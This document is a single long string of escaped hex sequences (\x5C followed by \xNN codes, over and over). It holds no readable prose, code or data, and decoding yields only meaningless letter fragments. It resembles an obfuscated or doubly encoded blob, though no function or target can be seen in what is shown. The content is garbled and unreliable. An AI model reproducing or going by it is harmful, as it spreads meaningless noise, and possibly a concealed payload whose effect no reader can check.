C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F